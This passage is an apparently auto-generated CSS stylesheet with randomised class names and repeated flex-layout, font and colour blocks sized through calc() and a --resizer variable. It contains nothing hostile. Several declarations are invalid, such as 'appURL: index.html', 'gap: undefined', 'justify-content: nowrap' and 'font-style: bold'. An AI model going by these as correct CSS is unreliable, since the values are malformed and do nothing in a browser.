}


.active-sgmrBDB {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.big-zGCAujoUMsnhkLs {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.img-nnjaKK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #e1e5ef;
}

.btn-rnUDeHzyLPRQDT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(29vw/var(--resizer)*100);
}

.icon-hIrBeDwssLf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.wide-bLWzbfe {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.preview-NkrSHlmBgosAO {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.tip-ZiGdqfKjpCqGQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.aside-RNNvLeQxs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(36vw/var(--resizer)*100);
}

.content-aCybdaqZWyVGo {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.thumbnail-tqdmdFPSZZRcgY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(44vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #e1e5ef;
}

.big-DIBvfJYlCMEoUz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.xl-IGWZskxepbNwxN {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.title-JfRUsfKowsL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.all-rMphdFC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.page-akgUDNam {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.column-eptowtOcKxjaIui {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-barkOBNZBkIhhFw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.text-bCrDRJSFfPwxSi {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.big-FkSHMoPylGoCyN {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.wrap-jCfxlgeMcfFeSPl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.text-bydhcdLPHcLamZuP {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.breadcrumbs-vkZIKglqciam {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.control-AjpfMlscVEiAbnjK {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.row-SkzRfkjAmA {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.wrapper-VCdrXGfryxExgHJP {
  display: none;
}


.headline-uqUqqCTvcj {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.userpic-dPMTtIQzqmHMXa {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.all-iKcLbPT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #e1e5ef;
}

.wrap-KockLe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(35vw/var(--resizer)*100);
}

.holder-hmanlJshhR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.medium-jHuVBRklP {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.section-ZjKmxlDlKuCBm {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.thumbnail-dTqfVJVzZGyc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(5vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.btn-dBGAbHDExH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(18vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(31vw/var(--resizer)*100);
}

.caption-EgUAUKcegqJaSudb {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.container-NcysgCECAFASc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.image-jlYuKlFrpLrmvSLH {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.big-ICeczUuJU {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.userpic-KiEeVet {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sm-EniImwtDYcDsLO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subject-jmTFGQ {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.thumbnail-emLwloOaebOgE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.md-irnGorsrPaTVUYNH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.widget-xNZmUAyyvAGWHA {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.thumb-OUwrKCHSYFLvl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.large-ycDYmPkhExfah {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.desc-DCjsYEswezcB {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.all-vVBHGlR {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.more-mTJZOpjhWmW {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.lg-RcnDzumYFnbhH {
  display: none;
}


.heading-eonynvlfcDypt {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.holder-tKJQHJADhCNcrT {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.img-cVrRiXxjNQfwwKS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(37vw/var(--resizer)*100);
}

.row-qvxgxIcPXqCFJhL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.big-UtGGoSGObiFnUR {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.inner-XSMyPabmAQ {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.medium-wvglrgVsEs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.preview-fwFVkowpgiKrn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(17vw/var(--resizer)*100);
}

.preview-PejbeFJhRFocP {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.caption-LLBMcxtbyv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  background-color: #000002;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(17vw/var(--resizer)*100);
}

.row-QthToPBNIofaYe {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.tagline-uwYRetTmxi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.preview-MtoXtpgpLcT {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.small-yFNHOxMyPBoR {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.col-ezBTlfmARgxP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.page-sewNTbdjNnnea {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumbnail-IveLOTngzKrdLP {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.more-qlqDYX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.sidebar-HyuJtNrwTrlBNry {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.row-MRRqIBYgdEpcvp {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.section-oVxdoWWKrSuKu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.inner-OMUxFgGELL {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.tagline-EOUVPAWGBXc {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.active-OjLXclK {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.button-bbwDYF {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.desc-gfoVFyGlgAd {
  display: none;
}


.current-ivrXGySIbb {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.content-wuIeswAu {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.pic-uONOkoXFKfofGueE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(39vw/var(--resizer)*100);
}

.page-JdBDUUdpSkWFGDY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.breadcrumbs-iDQeqe {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.box-IrBtTBdsXqVCCmY {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.big-vCvqTDthfHp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(11vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.sidebar-KORsiKmRbcJXYnM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(29vw/var(--resizer)*100);
}

.widget-tTLVoWqEJSh {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.current-cbMLDXcIybLEUJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(42vw/var(--resizer)*100);
  background-color: #000002;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(29vw/var(--resizer)*100);
}

.avatar-eFJLqtQxbdPVNS {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.pic-vLxZpXiFZg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(19vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
}

.xl-txoCpghWsBkusiC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.breadcrumbs-qWkEMarCZuGNKQz {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.section-ECSlkksEszr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.widget-WnEepNUUv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.aside-OUQQaCh {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.tip-WQlEfVouWBiZBdsI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrap-RAbUvAxWN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subtitle-rdUukMAQVoq {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.picture-XJYGAw {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.box-iiCNEHFUDtgg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.holder-qayXPNYoTmkMsj {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.all-lWVfBYH {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.btn-iDEQWJewYvwslE {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.tiny-oyQWslwsOvZoPcVr {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.section-rntpgDTTfQa {
  display: none;
}


.large-WjoMUBcsrSYz {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.wrapper-bbFLZvnOFHFVmhd {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.xl-npKfuEafoiLF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(46vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.wrap-HgzpCr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.col-NJVOuiJKVCDb {
  font-family: 'Merriweather', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #000002;
}

.section-zuFjkvBvOJpGi {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  line-height: calc(24vw/var(--resizer)*100);
}

.sidebar-EwRXCNFUDaeyiZL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.medium-zWoQlPHVXgUvMbbg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(46vw/var(--resizer)*100);
  background-color: #503c3b;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(28vw/var(--resizer)*100);
}

.btn-pRnKaSExOSHyLUgw {
  font-weight: 900;
  font-family: 'Merriweather', serif;
  color: #e1e5ef;
  font-size: calc(16vw/var(--resizer)*100);
}

.tooltip-ftzfjTuFiKwAi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(46vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.subtitle-mxtdBQkv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.wide-ERSGmcwgGBqY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(399vw/var(--resizer)*100);
  height: calc(399vw/var(--resizer)*100);
  border-radius: calc(49vw/var(--resizer)*100);
  box-shadow: calc(2vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) calc(12vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) rgba(0, 0, 2, .4);
}

.preview-SOcDQCBBeqbhk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(44vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
}

.sm-UDGRldVKzgJpvk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 87%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(20vw/var(--resizer)*100);
  border-radius: calc(38vw/var(--resizer)*100);
  border-bottom: calc(1vw/var(--resizer)*100) dotted #000002;
  flex-wrap: wrap;
}

.small-JQCULAESHEewb {
  font-family: 'Merriweather', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-align: left;
}

.sidebar-mVHalz {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.sidebar-PugLBVqS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumbnail-aILuRsiDtiNa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tiny-xXwJxazjNAkRl {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.userpic-uLZNDPDBoUlh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.image-yycLMfAWKML {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrapper-mgrCdXeg {
  color: #000002;
  font-size: calc(20vw/var(--resizer)*100);
  font-style: bold;
}

.col-YZmiRAepX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #7fbbe5;
  flex-direction: column;
}

.inner-gWoAgzWdNrFue {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.xl-UBbAtfro {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.aside-migvAFDcuECvlyLU {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.userpic-QOHzHmisZJtBBcs {
  font-family: 'Merriweather', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: 400;
  color: #000002;
  text-decoration: none;
  text-align: undefined;
}

.content-PTseHbM {
  display: none;
}
</file>
